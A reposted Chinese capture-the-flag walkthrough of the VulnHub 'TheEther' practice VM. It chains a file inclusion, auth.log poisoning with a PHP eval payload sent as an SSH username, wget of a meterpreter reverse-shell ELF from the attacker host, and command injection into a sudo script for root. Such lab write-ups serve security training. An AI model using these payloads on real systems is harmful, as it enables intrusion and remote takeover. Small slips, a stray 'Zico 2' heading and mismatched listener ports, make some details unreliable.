Vulhub TheEther_1.0.1靶机详解

项目地址

https://download.vulnhub.com/theether/theEther_1.0.1.zip

实验过程

将下载好的靶机导入到VMware中,设置网络模式为NAT模式,然后开启靶机虚拟机



使用nmap进行主机发现,获取靶机IP地址

nmap 192.168.47.1-254

根据对比可知theEther的一个ip地址为192.168.47.164

扫描Zico 2的操作系统,端口及对应服务

nmap -A -p- 192.168.47.164

发现开放22,80端口



目录扫描

dirb http://192.168.47.164



访问网站获取敏感信息

在About us这里疑似存在文件包含漏洞

由敏感信息可知其服务器中间件是apache,文件包含可通过日志文件包含获权

尝试拼接默认目录 -> /var/log/auth.log路径无法访问,存在报错



尝试利用ssh登录报错注入进错误访问日志中

ssh "<?php eval($_GET[cmd]);?>"@192.168.47.164





尝试burp抓包,查看数据包信息

发送到Repeater模块,拼接日志路径

获取shell

拼接命令

&d1no



打开kali,利用msf生成shell -> 同时打开msf的内部监听

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.47.129 LPORT=4444 -f elf > shell.elf



msfconsole

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.47.129

set lport 7272

新启一个http临时服务,让靶机远程下载shell.elf文件

python -m http.server 2429



/?file=/var/log/auth.log&d1no=system('wget+192.168.47.129:2429/shell.elf');

/?file=/var/log/auth.log&d1no=system('chmod+%2bx+shell.elf');

/?file=/var/log/auth.log&d1no=system('./shell.elf');

监听成功

提权



获得可交互式shell

shell

python -c 'import pty;pty.spawn("/bin/bash")'

查看可利用提权

sudo -l

sudo ./xxxlogauditorxxx.py

/var/log/auth.log | whoami

提权成功

原文地址:https://blog.csdn.net/weixin_62457642/article/details/142577152

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!